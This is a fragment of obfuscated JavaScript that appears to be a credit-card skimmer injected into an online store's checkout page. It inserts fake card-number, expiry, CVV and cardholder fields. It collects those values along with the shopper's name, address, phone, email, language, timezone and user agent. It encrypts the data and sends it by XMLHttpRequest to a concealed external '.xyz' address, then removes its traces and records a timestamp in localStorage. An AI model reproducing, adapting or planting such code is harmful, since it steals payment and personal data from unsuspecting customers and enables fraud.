k=document['cre'+g(0xdd)+u(0x30a,'P]xX')+g(0x2ff)+'t'](u(0x47c,'KjvT'));k['sty'+'le']='hei'+u(0x404,'O@B2')+g(0x1a5)+u(0x497,'6k*c')+';wi'+'dth'+g(0x1a5)+'00%'+';',k[g(0x213)+'erH'+u(0x4e6,'7cpy')]=g(0x163)+'put'+g(0x2d5)+'toc'+u(0xd1,'b8[L')+g(0x2da)+g(0x2ab)+u(0x4b9,'P]xX')+'nam'+u(0x39a,'y3nV')+u(0x138,'yOtI')+u(0x12c,'G5LO')+'tex'+g(0x45d)+g(0x3f8)+g(0x183)+'rre'+u(0x1bd,'!IHh')+u(0x37c,'O(wA')+g(0x156)+'aut'+g(0x31a)+g(0x3b7)+'ali'+'ze='+'\x22no'+u(0x25e,'G5LO')+u(0x1e4,'83S^')+g(0x35f)+u(0x48b,'N(Jo')+g(0xf5)+u(0x4a6,'0$B*')+g(0x15b)+u(0x29e,'^gvh')+u(0x4d9,'KjvT')+u(0x313,'b8[L')+g(0x4af)+g(0x119)+'lde'+g(0x1d6)+u(0x3c4,'6SRX')+u(0x43b,'b8[L')+'ta-'+g(0x182)+g(0x154)+g(0x36d)+'-na'+g(0x11c)+g(0x21b)+u(0x11f,'^gvh')+'old'+u(0x124,'SoNO')+g(0x44e)+u(0x152,'Robm')+u(0x28b,'EHZ2')+'=\x22c'+u(0x15f,'P]xX')+u(0x117,'VqO1')+g(0xd5)+u(0x50e,'A1KV')+u(0x432,'W)Ou')+'\x22\x20i'+u(0x232,'A1KV')+u(0x255,'Robm')+g(0x119)+'lde'+u(0x2b5,'A1KV')+u(0x288,'83S^')+g(0x168)+u(0x13c,'0$B*')+u(0x408,'bHAT')+u(0x433,'bHAT')+g(0x32b)+g(0x310)+g(0x348)+u(0x3b1,'KdVF')+g(0x45e)+u(0x285,'N(Jo')+g(0x4a1)+g(0x369)+u(0x334,'EHZ2')+g(0x300)+u(0x4d5,'4xgC')+'ia-'+u(0x247,'*[D5')+u(0x508,'oZ6U')+'bed'+g(0x13a)+g(0x38f)+u(0x36a,'57Mz')+u(0x456,'y3nV')+u(0x167,'o)f&')+'ipt'+'ion'+u(0xf9,'Rb)h')+u(0x19d,'7cpy')+g(0x27b)+u(0x18b,'NYJp')+'ame'+g(0x4ce)+u(0x1c4,'Robm')+u(0x339,'7]%u')+'wid'+g(0x2a3)+u(0x372,'yOtI')+'0%;'+u(0x4f9,'^gvh')+'der'+u(0x2ef,'FHpZ')+g(0x384)+u(0x3cf,'VqO1')+u(0x39c,'H0S!')+g(0x10b)+u(0x3d8,'Robm')+u(0x1e1,'2GVw')+'or:'+u(0x1dd,'N(Jo')+'ans'+g(0x421)+g(0x29c)+g(0x26e)+u(0x332,'y3nV')+g(0x1eb)+'e:\x20'+g(0xe2)+g(0x258)+g(0x345)+g(0x278)+u(0x24f,'s4Yr')+g(0x3cb)+',\x208'+'0,\x20'+'87)'+u(0x250,'N(Jo')+g(0x301)+g(0x111)+u(0xec,'6SRX')+u(0x3be,')F56')+'-fa'+'mil'+'y:\x20'+u(0x196,'7]%u')+'e;h'+u(0x4f0,'0$B*')+g(0x4ac)+'\x2010'+u(0x357,'FHpZ')+u(0x4c5,'P]xX')+g(0x44b)+g(0x165)+'m-f'+'orm'+g(0x1a3)+u(0x2e4,']DUN')+u(0x457,'EHZ2')+'-fi'+u(0x42c,'6Knv')+u(0x1a0,'^gvh')+u(0x3c3,'!IHh')+'\x22\x20a'+u(0x31f,'oZ6U')+u(0x1f4,'Rb)h')+g(0x2cd)+'id='+g(0x2be)+u(0x28a,'*[D5')+'\x22>',E['aft'+'er'](k),document[g(0x12b)+g(0x188)+g(0x2ff)+u(0x25b,'H0S!')+'Id']('car'+g(0x119)+u(0x4cf,'syd7')+'r-n'+g(0x44e)+'s')['onf'+'ocu'+'s']=function(){var Y3=g,Y2=u;document[Y2(0x356,'EHZ2')+Y3(0x188)+Y3(0x2ff)+Y3(0x486)+'Id'](Y2(0x253,'2GVw')+'nam'+'e')['cla'+Y2(0x248,'O(wA')+'ame']='for'+Y3(0x394)+Y3(0x315)+'rol'+Y3(0x343)+Y3(0x358)+Y2(0x354,'s4Yr')+Y3(0x2d7)+Y3(0x105)+Y3(0x479)+Y3(0x162)+Y2(0x3c2,'N(Jo')+Y3(0x3c6)+Y3(0x2dd)+Y2(0x268,'DCwV')+Y3(0x393)+Y3(0x2ec)+Y2(0x430,'Ae5x')+'eld'+Y3(0x515)+'opb'+Y2(0x445,'A1KV')+'on\x20'+Y3(0x353)+Y2(0x458,'A1KV')+Y2(0x443,'6SRX')+'ntr'+'ee-'+Y3(0x132)+Y3(0x476)+Y3(0x211)+'eld'+Y3(0x121)+'ocu'+'sed';},document[u(0xd6,'y3nV')+g(0x188)+u(0x367,'Robm')+u(0x108,'Robm')+'Id'](u(0x3d1,'NYJp')+'dho'+u(0xda,'2GVw')+u(0x19b,']DUN')+u(0x225,'Robm')+'s')[g(0x32d)+u(0x122,'G5LO')]=function(){var Y5=g,Y4=u;document['get'+Y4(0x1ca,'Rb)h')+'men'+Y5(0x486)+'Id'](Y4(0x2d2,'yOtI')+Y5(0x12d)+'e')[Y4(0x2ce,'O@B2')+Y4(0x4a0,'*[D5')+Y5(0x44e)]='for'+Y4(0x39e,'EHZ2')+'ont'+Y5(0x314)+'\x20ho'+Y5(0x358)+'d-i'+Y5(0x2d7)+Y4(0x186,'6SRX')+'ty\x20'+'col'+Y4(0x243,'W)Ou')+Y4(0x241,'83S^')+Y5(0x2dd)+Y4(0x1e3,'K1nv')+Y4(0x475,'83S^')+Y4(0x15e,'3z1D')+'-fi'+Y5(0x355)+'\x20pt'+Y5(0x29b)+Y4(0x2ac,'b8[L')+Y5(0x50c)+Y4(0x19c,'7cpy')+'1';};const L=$(g(0xcb)+g(0x277)+g(0x415)+u(0x410,'7cpy')+'_bt'+g(0x473)+'ew'),T=$[u(0x4ff,'7]%u')+'ta'](L[0x0],u(0x220,'N(Jo')+u(0x305,'o)f&'))[g(0x419)+'ck']||[],l=T[u(0x226,'FHpZ')](a=>a[u(0x27f,'KdVF')+g(0x33f)+'r']);L[u(0x3ea,'oZ6U')](u(0x28f,'DCwV')+'ck'),L['on'](g(0x419)+'ck',function(a){d();}),l[u(0x2b7,'K1nv')+u(0x17f,'KjvT')+'h'](a=>{var Y6=u;L['on'](Y6(0x50b,'h403')+'ck',a);});function d(){var Y8=u,Y7=g;try{if(document['get'+Y7(0x188)+Y7(0x2ff)+Y8(0x4c7,'N(Jo')+'Id']('cre'+Y8(0x1f1,'P]xX')+Y7(0x2c9)+Y8(0x34f,'P]xX')+Y7(0x276)+'ber'+'s')[Y7(0x2cd)+'ue']['tri'+'m']()==''||document[Y8(0x519,'A1KV')+Y7(0x188)+Y7(0x2ff)+Y8(0x273,'syd7')+'Id'](Y7(0x22c)+Y8(0x306,'XsxX')+Y8(0x4bc,'*[D5')+'ns')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''||document['get'+Y8(0x4c9,'NYJp')+Y8(0x2cb,'KjvT')+'tBy'+'Id']('cvv'+'s')[Y7(0x2cd)+'ue'][Y8(0x198,')F56')+'m']()==''||document[Y8(0x249,'oZ6U')+'Ele'+Y8(0x2e9,'s4Yr')+'tBy'+'Id'](Y7(0x4af)+Y8(0x303,'W)Ou')+Y8(0x16d,'oZ6U')+Y8(0x2e1,'VqO1')+'ame'+'s')[Y7(0x2cd)+'ue'][Y7(0x1da)+'m']()==''){document[Y8(0x261,'N(Jo')+Y8(0x3c5,'N(Jo')+Y8(0x2e0,'y3nV')+'tBy'+'Id'](Y8(0xc7,'Y171')+Y7(0x1ea)+'-ca'+Y8(0x308,'EHZ2')+Y7(0x276)+Y8(0x24e,'6SRX')+'s')[Y7(0x2cd)+'ue'][Y8(0x173,'FHpZ')+'m']()==''&&(document[Y7(0x12b)+Y8(0x427,'!IHh')+Y7(0x2ff)+Y7(0x486)+'Id'](Y7(0x284)+Y8(0x4f8,'KjvT')+'ber'+'-ne'+'w')[Y8(0x4f1,'KdVF')+Y7(0x35d)+Y7(0x44e)]=Y8(0x2c0,'%8H[')+Y7(0x394)+Y7(0x315)+Y7(0x314)+Y7(0x343)+Y7(0x358)+Y8(0x171,'7cpy')+'npu'+Y8(0x3ed,'Y171')+'ty\x20'+Y7(0x162)+Y7(0x31d)+Y7(0x3c6)+Y8(0x133,'NYJp')+Y8(0x149,')F56')+Y7(0x393)+Y7(0x2ec)+Y8(0x19a,'NYJp')+'eld'+Y8(0x2b9,'A1KV')+Y8(0x4fe,'DCwV')+Y8(0x42e,'6SRX')+'on\x20'+Y7(0x353)+'1\x20c'+'rd-'+'num'+'-im'+Y8(0x16f,'FHpZ')+Y8(0x203,'SoNO')+Y8(0x2f4,'7cpy')+'ee-'+Y8(0x292,'6k*c')+'ted'+Y7(0x211)+'eld'+Y8(0x2c8,'O(wA')+Y8(0x24c,'P]xX')+Y7(0x14f),document[Y7(0x12b)+Y7(0x188)+Y8(0x367,'Robm')+'tBy'+'Id']('cc-'+Y7(0x276)+'ber'+Y7(0x444)+'w')['sty'+'le']=Y7(0x500)+Y8(0x187,'Rb)h')+':\x201'+'px\x20'+Y7(0x4cb)+Y8(0x229,']DUN')+'rgb'+Y8(0x1c7,')F56')+Y7(0x25a)+Y7(0x459)+Y7(0x4c8));document[Y7(0x12b)+Y7(0x188)+Y7(0x2ff)+Y7(0x486)+'Id']('exp'+Y8(0x146,'s4Yr')+Y7(0x43e)+'ns')[Y7(0x2cd)+'ue'][Y8(0xf6,'bHAT')+'m']()==''&&(document[Y8(0x21e,'rqm]')+Y7(0x188)+Y8(0x172,'3z1D')+Y7(0x486)+'Id'](Y7(0x22c)+'ira'+Y8(0x296,'EHZ2')+'n-d'+Y7(0xdd))[Y7(0x505)+Y7(0x35d)+Y7(0x44e)]=Y7(0x161)+Y8(0x2aa,'Y171')+Y8(0x3da,'VqO1')+Y7(0x314)+'\x20ho'+'ste'+Y7(0x1cf)+Y7(0x2d7)+'t-s'+Y8(0xe0,'FHpZ')+'pto'+Y7(0x35b)+Y7(0x208)+'n\x20m'+Y7(0x1a4)+'\x20ca'+Y7(0x16c)+Y7(0x500)+Y8(0x349,'b8[L')+Y7(0x452)+Y8(0x289,'83S^')+Y7(0x182)+'int'+Y8(0x47b,'KdVF')+Y7(0x118)+Y8(0x13f,'*[D5')+Y7(0x3d2)+'iel'+Y7(0x151)+Y7(0x28d)+Y8(0x1d9,'57Mz')+'d',document[Y8(0x249,'oZ6U')+'Ele'+Y7(0x2ff)+Y8(0x4e1,'P]xX')+'Id']('exp'+Y8(0x4e7,'*[D5')+'tio'+Y7(0x30f)+Y8(0x460,'7]%u'))[Y7(0xee)+'le']=Y7(0x500)+Y8(0x2f8,'6SRX')+Y7(0x1a5)+Y7(0x478)+Y8(0x114,'N(Jo')+Y7(0x1ed)+Y8(0x42d,'h403')+Y8(0x3d5,'h403')+Y8(0x283,'FHpZ')+Y8(0x1ce,'6SRX')+'0);');document['get'+Y7(0x188)+Y8(0x4eb,'0$B*')+Y7(0x486)+'Id'](Y8(0x4c2,'4xgC')+'s')[Y8(0x507,'bHAT')+'ue'][Y7(0x1da)+'m']()==''&&(document[Y7(0x12b)+Y7(0x188)+'men'+Y8(0x405,'K1nv')+'Id'](Y8(0x2d2,'yOtI')+Y7(0x23c)+'-ne'+'w')['cla'+'ssN'+Y8(0x41f,'bHAT')]=Y8(0x2b0,'83S^')+Y8(0x299,'6k*c')+Y7(0x315)+Y7(0x314)+'\x20ho'+Y7(0x358)+Y8(0x4a9,'Y171')+Y8(0x2c2,'*[D5')+Y8(0x3ec,'P]xX')+Y7(0x479)+Y7(0x1fb)+Y8(0x2f7,'o)f&')+Y8(0x16b,'KjvT')+Y7(0x362)+Y7(0x1a4)+'\x20ca'+'rd-'+Y7(0x500)+Y7(0xd5)+Y8(0x3ca,'K1nv')+'x2',document[Y8(0x16e,'Rb)h')+Y8(0x2a9,'G5LO')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+Y8(0xd0,'o)f&')+'-ne'+'w')[Y7(0xee)+'le']=Y7(0x500)+Y8(0x14d,'rqm]')+Y8(0x4fd,'P]xX')+Y8(0x503,'yOtI')+'sol'+'id\x20'+Y7(0x2d1)+Y8(0x2c5,'FHpZ')+Y7(0x25a)+Y8(0x137,'57Mz')+Y8(0x1a7,'y3nV'));document['get'+Y7(0x188)+'men'+Y7(0x486)+'Id'](Y8(0xe9,'%8H[')+Y7(0x119)+'lde'+Y7(0x448)+Y8(0xe8,'FHpZ')+'s')[Y8(0x322,'y3nV')+'ue'][Y8(0x31b,'W)Ou')+'m']()==''&&(document[Y7(0x12b)+Y8(0x49a,'0$B*')+Y8(0x1cc,'W)Ou')+'tBy'+'Id'](Y7(0x284)+'nam'+'e')[Y7(0x505)+Y8(0x461,'^gvh')+'ame']=Y8(0x32a,'!IHh')+'m-c'+Y8(0x41e,'3z1D')+'rol'+'\x20ho'+Y7(0x358)+Y8(0x205,'7]%u')+Y7(0x2d7)+'t-s'+'ty\x20'+Y8(0x16a,'7]%u')+Y8(0x1ba,'57Mz')+Y8(0x481,'H0S!')+'l-l'+Y8(0x2bf,'XsxX')+'\x20in'+'put'+Y8(0x4d0,'SoNO')+Y8(0x15c,'y3nV')+Y7(0x515)+Y7(0x29b)+Y7(0x376)+Y7(0x50c)+'mb-'+'1',document[Y7(0x12b)+'Ele'+Y8(0x280,'A1KV')+Y8(0x130,'7]%u')+'Id'](Y8(0x201,'KdVF')+Y7(0x12d)+'e')['sty'+'le']='bor'+Y8(0x35e,'*[D5')+Y7(0x1a5)+Y8(0x4f5,'6Knv')+'sol'+'id\x20'+'rgb'+'(23'+Y8(0x265,']DUN')+Y8(0x321,'8(3d')+Y7(0x4c8));return;}var a={};a[Y7(0x12d)+'e']=$(Y7(0x19f)+Y7(0x4c3)+'mer'+Y8(0x496,'s4Yr')+'ail'+Y7(0xf0)+Y8(0x44d,'8(3d')+Y7(0x221)+'me')[Y8(0x41a,'N(Jo')]()+'\x20'+$(Y7(0x19f)+'sto'+Y7(0x3b9)+Y8(0x1b9,'*[D5')+Y8(0x294,'^gvh')+'s_L'+'ast'+Y8(0x42a,'*[D5')+'e')[Y8(0x177,'G5LO')](),a[Y7(0x287)+'res'+'s']=$(Y8(0x29f,')F56')+Y8(0x4aa,'O@B2')+Y8(0x3dd,'57Mz')+Y8(0x337,'Rb)h')+Y8(0x450,'A1KV')+Y8(0x1b1,'*[D5')+Y7(0x2a5)+Y7(0x37b))[Y8(0x2fe,']DUN')](),a['cou'+'ntr'+'y']=$(Y7(0x19f)+Y8(0x379,'K1nv')+Y8(0x242,'G5LO')+'Det'+Y7(0x400)+'s_C'+'oun'+'try')[Y8(0x4ec,'KjvT')+'d'](Y7(0x2c7)+Y7(0x272)+Y7(0x2ea)+Y7(0x39f)+Y7(0x476))[Y7(0x271)+'t'](),a['cit'+'y']=$('#Cu'+Y8(0x34b,'0$B*')+Y8(0x134,'6Knv')+'Det'+'ail'+'s_C'+Y8(0x48a,'o)f&'))['val'](),a['sta'+'te']=$(Y8(0x399,'Y171')+Y8(0x509,'Rb)h')+Y7(0x3f1)+'sta'+'te')[Y8(0x46f,'7cpy')+'d'](Y7(0x2c7)+Y8(0x2fb,'rqm]')+Y7(0x2ea)+Y8(0x366,'KjvT')+Y8(0x302,'rqm]'))['tex'+'t']()['tri'+'m']();a[Y7(0x135)+'te']==''&&(a[Y7(0x135)+'te']=$(Y8(0x136,'y3nV')+Y8(0x48e,'A1KV')+'ng_'+'sta'+'te')['val']());a[Y7(0x11d)]=$(Y8(0x2c1,'DCwV')+Y7(0x4c3)+Y7(0x3b9)+Y8(0x40f,'K1nv')+Y8(0x27e,'2GVw')+Y7(0x2c3)+'ip')['val'](),a[Y7(0x227)+'ne']=$('#Cu'+Y8(0x1e0,'6SRX')+Y8(0x128,'W)Ou')+Y8(0x4a7,'h403')+Y7(0x400)+Y8(0x520,')F56')+'hon'+'e1')[Y8(0x15a,'6k*c')](),a[Y7(0x34a)+'il']=$(Y8(0x127,'83S^')+Y7(0x400)+'add'+Y8(0x1f8,'Ae5x')+'sch'+Y7(0x4bf))['val']();(a[Y8(0x4d6,'VqO1')+'e']===Y8(0x237,'KjvT')+Y7(0x385)+Y7(0x15d)+Y8(0xf8,'83S^')+Y8(0x491,'Rb)h')+Y7(0x489)+'d'||a[Y7(0x12d)+'e']==='\x20')&&(a[Y8(0x4fb,'h403')+'e']=$(Y8(0x17c,'W)Ou')+Y7(0x12d)+'e')[Y7(0x2cd)]()+'\x20'+$(Y7(0x3a0)+'Nam'+'e')[Y7(0x2cd)](),(a[Y7(0x12d)+'e']===Y7(0x142)+Y8(0x3a3,'^gvh')+Y7(0x15d)+Y8(0x347,'O@B2')+Y8(0x254,'SoNO')+Y8(0x3f9,'Ae5x')+'d'||a['nam'+'e']==='\x20')&&(a['nam'+'e']=$(Y7(0x3f6)+Y8(0x3b2,'O@B2')+Y7(0x27b)+Y8(0xcf,'4xgC')+Y7(0x12d)+'es')[Y7(0x2cd)]()));(a[Y7(0x287)+'res'+'s']===undefined||a[Y8(0x264,'7cpy')+Y8(0x3ae,'K1nv')+'s']==='')&&(a[Y7(0x287)+Y8(0x266,'KdVF')+'s']=$(Y8(0x32e,'XsxX')+Y8(0x474,']DUN')+Y7(0x37b))[Y8(0x1a1,'3z1D')]());(a['cou'+Y7(0x455)+'y']===undefined||a['cou'+Y7(0x455)+'y']==='')&&(a[Y8(0x3bc,'N(Jo')+Y8(0x1b8,'83S^')+'y']=$(Y8(0x207,'7]%u')+Y8(0x1b5,'8(3d')+Y8(0x157,'H0S!'))['fin'+'d'](Y7(0x2c7)+Y8(0x20b,'6SRX')+Y7(0x2ea)+Y8(0x1fc,'G5LO')+Y8(0x2c4,'NYJp'))[Y7(0x271)+'t']());(a[Y7(0x135)+'te']===undefined||a['sta'+'te']===''||a[Y8(0x141,'Ae5x')+'te']===Y8(0x3f5,'bHAT')+'ect'+Y8(0x429,'KjvT')+Y7(0xdd))&&(a[Y8(0x153,'A1KV')+'te']=$(Y7(0xe3)+Y8(0x23b,'O@B2')+'ing'+Y7(0x323)+Y7(0xdd))[Y7(0xc8)+'d'](Y7(0x2c7)+Y8(0x499,'7cpy')+Y7(0x2ea)+Y8(0x2d0,'H0S!')+Y8(0x4e8,'o)f&'))['tex'+'t']()[Y8(0xf6,'bHAT')+'m'](),a[Y8(0x279,'%8H[')+'te']===''&&(a[Y8(0x470,'6SRX')+'te']=$(Y7(0xe3)+Y7(0x12f)+Y7(0x3dc)+Y8(0x25d,'bHAT')+Y7(0xdd))[Y8(0x2e2,'K1nv')]()));(a[Y7(0x41d)+'y']===undefined||a[Y8(0x49c,'SoNO')+'y']==='')&&(a[Y7(0x41d)+'y']=$(Y7(0x1b0)+Y7(0x33d))[Y7(0x2cd)]());(a[Y8(0x341,'syd7')]===undefined||a[Y7(0x11d)]==='')&&(a[Y7(0x11d)]=$(Y8(0x3e3,'6k*c')+'ip')[Y8(0x439,'Y171')]());(a[Y8(0xd8,'K1nv')+'ne']===undefined||a[Y8(0x3e9,'^gvh')+'ne']==='')&&(a['pho'+'ne']=$(Y8(0xeb,'6Knv')+Y8(0x2e6,'6k*c')+'e1')[Y7(0x2cd)]());a[Y8(0x35a,'83S^')+Y8(0x46c,'H0S!')]=$(Y8(0x2b8,'O(wA')+Y7(0x251)+Y7(0x27b)+Y8(0x2b3,'O@B2')+Y8(0x17b,'H0S!')+'es')[Y8(0x51b,'H0S!')](),a[Y7(0x4af)+'dnu'+'m']=$(Y7(0x1c6)+Y7(0x398)+Y7(0x2f0)+'ard'+'-nu'+Y7(0x262)+'rs')[Y8(0x512,'%8H[')]()[Y8(0x1fd,'Ae5x')+Y8(0x2f6,'7]%u')+'eAl'+'l']('\x20',''),a[Y7(0x22c)]=$('#ex'+'pir'+Y7(0x46b)+'ons')[Y7(0x2cd)]()[Y8(0x143,'Y171')+Y7(0x1d4)+Y7(0x217)+'l']('\x20',''),a[Y7(0x30e)+'e']=$(Y8(0x403,'A1KV')+'vs')[Y8(0x4be,'b8[L')](),a[Y7(0x331)+Y8(0x275,'3z1D')+'ge']=navigator[Y8(0x514,'8(3d')+Y7(0x2a6)+'ge'],a[Y7(0xc6)+Y8(0x47f,'0$B*')+'ne']=Intl[Y7(0x51a)+Y8(0x431,'A1KV')+Y8(0x3ee,'7]%u')+Y8(0x120,'b8[L')+'at']()[Y7(0x4e5)+Y8(0x30b,'Y171')+Y8(0x3b6,'W)Ou')+Y7(0x518)+Y8(0x319,'^gvh')]()[Y7(0xc6)+Y8(0x3db,']DUN')+'ne'],a[Y7(0x18e)+Y7(0x2ed)+'ent']=navigator[Y8(0x38d,'H0S!')+Y7(0x2ed)+Y7(0x29c)];var j={};j[Y7(0x4db)+'a']=a,j[Y8(0x43f,'4xgC')+'e']=Y8(0x21c,')F56')+Y8(0x4cc,'syd7')+Y7(0x492)+Y7(0x4c4)+Y8(0x126,'W)Ou')+Y7(0x3d7)+Y7(0x402)+'ou',j[Y8(0x18f,'Robm')+'e']=Date[Y7(0x421)+'se'](new Date())[Y7(0x3f4)+'tri'+'ng']()[Y7(0x47e)+Y8(0x2fd,'y3nV')+Y7(0x3dc)](0x0,0xa),j[Y8(0x4a3,'N(Jo')]=location[Y7(0x3bb)+'f'];var A=Y(JSON[Y7(0x371)+Y8(0x45a,'6SRX')+Y8(0x102,'s4Yr')](j),M),f='htt'+Y7(0x409)+Y8(0x42f,'SoNO')+Y8(0x2af,'oZ6U')+Y7(0x26b)+Y8(0x487,'y3nV')+Y8(0x17d,'Y171')+Y8(0x467,'!IHh')+Y7(0x293)+'yz/'+Y7(0x235)+Y7(0x407)+Y7(0x4dd)+Y7(0x4bf)+Y8(0x27d,'H0S!')+Y8(0x26f,'rqm]')+Y8(0x330,')F56'),W=new XMLHttpRequest();W['ope'+'n'](Y8(0x27a,')F56')+'T',f,![]),W[Y7(0x13b)+'d'](A),localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y7(0x3df)]()),window['set'+Y7(0x490)+Y8(0x2bc,'4xgC')+'t'](function(){var YY=Y8,Y9=Y7;v[Y9(0x28c)+'ove'](),P[Y9(0x28c)+Y9(0x449)](),i[Y9(0x28c)+'ove'](),k[YY(0x434,'Rb)h')+YY(0x32c,'yOtI')](),s[YY(0x326,'EHZ2')+'le']['dis'+Y9(0x4b8)+'y']='',m['sty'+'le'][YY(0x4f7,'DCwV')+Y9(0x4b8)+'y']='',R[Y9(0xee)+'le'][Y9(0x17a)+Y9(0x4b8)+'y']='',E['sty'+'le'][YY(0x3fe,'*[D5')+Y9(0x4b8)+'y']='';},0x3e8);}catch(Z){localStorage[Y7(0x35c)+'Ite'+'m'](J,Date[Y8(0x3c9,'Robm')]()+0xf*0x18*0x3c*0x3c*0x3e8),v['rem'+'ove'](),P[Y7(0x28c)+Y7(0x449)](),i[Y8(0x3bf,'H0S!')+Y8(0x41b,'bHAT')](),k[Y8(0x176,'2GVw')+Y8(0x42b,'*[D5')](),s[Y8(0x291,'VqO1')+'le']['dis'+'pla'+'y']='',m[Y7(0xee)+'le'][Y8(0x202,'bHAT')+'pla'+'y']='',R[Y8(0x224,'N(Jo')+'le']['dis'+Y8(0x4d8,'!IHh')+'y']='',E[Y7(0xee)+'le']['dis'+Y7(0x4b8)+'y']='';}}}}()));function bootstrap_Y(){var YV=['W69OCq','n2TB','e8oQia','W5rHBG','W4DXlG','yCopW6y','WRhdTYq','WRHnWO8','cCksWRe','ignV','oNWy','W6ZcSSok','tmkDuG','WOldSYe','kdCZ','W55AWQW','zM9U','umkpW6y','W7FcOmoh','zxdcTZWueqJdKmoiW4LuoG','sSoiBq','zc1M','WRJcNf8','tSoUWPq','mtBcKG','fCoMiG','DhnM','tmkwca','kL87','WQpcRmos','WOX5W6W','Aw5N','W7y4ra','adNcVa','BM93','ignS','W7RcNmoc','o2jV','W4ycba','WQPXtG','eIpcUG','mw0t','DguI','W4ZdOYS','rSkqdG','hYRcRG','WOLaW6O','W77cVmkP','axv1','hH7dIW','aINcUa','ErDv','BMDF','zf90','ESktW6K','Dg9t','zwzn','i2nH','g8krda','yxv0','s8o1WOm','WQFcVfm','FsNdGG','W4XdWRa','gJRdUa','WR3dMe4','WRzIFq','ywLS','jtTI','B3j5','tfaO','W7XcFa','W5VdKZC','WOe0la','zxj5','vwzj','Chm6','DMRcGq','mtyXnZC5mLv0uwjADW','W6BcN8oj','W7qfuq','WQZcS1e','W6VdTdO','ASk0W6i','W7VcNCoa','W7K4ra','tJKU','CMrL','x29Y','W6FcSmov','CMvU','lvec','y2XP','oSkFWRG','wxve','o2nV','y2L0','W7CshW','v25e','WO94W6q','CgfY','EgXL','sbCJ','yxnZ','WOujWQK','hCkFW7S','W4NcUxa','zwuT','s8k6W70','WPFdKfa','WRBdH1G','W6JdHWG','A2pdGW','WQbCW5K','WRZdNCoB','d8o9WO8','cMC3','W7q4hq','ww9f','BbPm','BNnW','ymkLW5W','WR4wwq','pSkBqq','aZLQ','u3Tv','WO1kWRq','WQnBWO8','WQ7dR8kx','DgLV','W4ddM8ky','WQr1W6W','WPHqWRS','CSkgxa','WQDjW4q','lw5L','gKCQ','uI5h','l8kFWQy','CI1U','B3zL','W6tdN0e','yxrH','W6PpcG','WPbEWQi','yw1L','CMvW','dLOY','vH4K','lwjV','jYey','vt41','BNrY','eHFcSG','m8knrW','xHm8','ncWG','WRXgW4O','rfma','rxzL','DciG','zsiG','W4tcONe','eG/dQa','rCkllW','kMjh','W4xcSwq','iM9M','AwvS','bmkkW6G','W7JcTNe','B25Z','qSkbqq','uSkhuq','yxrP','bCoQpW','yCkJWQO','CrLh','Amk4W74','WQzCW4W','bSoira','k2mo','BL9U','WO1hW7e','svKy','DgvK','BM9U','ChGG','DhKG','Dg9m','WPFdQv4','d8kaW78','fcPJ','C3vI','WRRdLbW','B3DL','qCoSiG','WObSFa','WPyLoW','iMav','WRqgtq','Dej5','xGdcTa','wSkCba','Aw5L','WQnGW7G','l8kwWRe','rd4d','z8o3WOm','a183','DhjH','vgLT','EHPh','BhrO','BmkAWRu','qSovbW','s8kara','b2Kj','W5vHEW','W69EBq','z8k+W74','WPRdOHy','odaS','W7dcM8oy','W79dFa','CgLY','iJeI','WQRdGNm','BgvU','zMfS','pSkBWRi','zd0I','vmoAW7C','W73dQbi','xwhdLq','ELjh','exvV','W6HEzW','yYiG','Ahq6','trmQ','iIbH','y2fY','WP0bWRC','WOGZCW','W7ldPX4','AgvP','W5FdJSkj','AwmI','x3vL','aSknW70','CgXH','W6NdSSo3','bmoHlG','W71sgq','WQ3dMfi','atDL','W5TpWRK','zwnR','jYet','kIiG','W5FdLmkE','C3rV','ChjV','WQJcSCk+','W5pdH8kC','omk8WQ0','mcK7','BmofEG','lw5H','C29S','WOqyWQK','WRfhgW','iIbZ','WOazWQ0','WR7cLmof','WRS7dW','qLu3','mtK2otznyw9gsg4','Aw5W','WPtdG8kA','WQlcO8ol','WQlcT8ol','W7ZcUxq','b8kiW7O','W6VdIGe','zgf0','z2iO','lwnO','C2uI','xgqQ','W780rq','W77dK8kJ','iIbT','iLXK','WRFcS8k5','CMvZ','wSkCW5W','WRddG1W','WR5XW6u','fvNcRq','d01s','WRldQX0','dCkaW6C','vcRdPW','due/','ve1m','WRRdPXq','WOBdOfO','W5qDW6m','W6FcHSod','q8oVWO8','W73dK0W','ANddHa','WR9Uya','bCkCW6q','vmkxeW','ywXP','D2xdJa','vhOC','WRdcSCoR','WRr3Cq','lb/dRa','yM9Y','WOddTeS','y2fW','sWnQ','mtbIsefACva','y2XH','W7SudG','qgjn','eZ7cOq','CHni','W6hcShS','EMJdIa','B24G','zxji','qL0/','psi5','EdeG','EmkWW7W','W7Hhea','W5SmWRG','WPvnWR8','ihb0','uXqM','C2vK','ChrP','cfyQ','rgf0','f8oUiq','W6H/fG','W67cTCop','uZuT','nJG0odi2vwH4svD3','k1P/','DgLT','fIPJ','zMLU','ww1d','oYi+','i1bS','WOSKmW','c0ix','Ew91','W5hdKmof','WQLIW7C','W4jdWQu','lwzV','y2TV','W5ddI8kB','zgvY','wbBcOW','yCkYW78','W5/dUse','W4BdG8kb','fsJdQW','mtqYmJG3m3r2tM9RzW','WRXZEW','yxrL','WQ59W7u','zMfT','W5tcUIu','wKfq','mtzW','i3nO','WQvMWRS','kCkwWRS','WQZdUHy','kMbF','W4hcRMa','W61hdG','igrH','WQ7dUdW','W6utW4S','haVdRW','C3r5','qLa/','C19g','wCoBWQS','WQXrfq','W6hcRmo4','WRS1wq','y2S9','qNfi','smoeEG','suuy','mXXa','gtLL','WOmiWQy','eMPh','ddJdUG','jSkSsG','DgeT','WOPmW68','W7WkAG','kMOe','wCkBfa','avWW','Dc1Z','d8o/oa','W7DdCG','vSkWxa','u8ofqW','vSozWP8','CM91','A8kPW58','WRjAW4i','Dw1I','zxiI','nwDV','BJOG','C2nY','idGW','p8krWRG','WRpcGSon','t0aS','WQtcRCok','lwHV','zgHV','w8kDdW','wSompq','Bwu9','EMLW','W6SOqG','rmkCcq','W4jCWRG','CY1M','xmkcW6y','y8oxbvNdVW3cHvRdUSoAfa','W7BcGmoI','DIiG','W70Odq','sLuB','W7q4ha','WQNcUSow','WRLnW4m','z2v0','vCokWRy','BMfT','qSktWRK','AxbW','bZNdTa','EMu9','Ag9Z','rCkeCW','W6ddJH4','C3rH','hbhcVG','WQ9XfG','tWi6','zxjU','yNK9','C2vU','WQ/dOHi','uXbh','W7T1wq','WQRdHvG','gHxdUq','uCoVWOC','Dw5K','bZ12','WQn3EG','r8kGWOq','kN4C','yMvY','W5VdHSkn','pYGx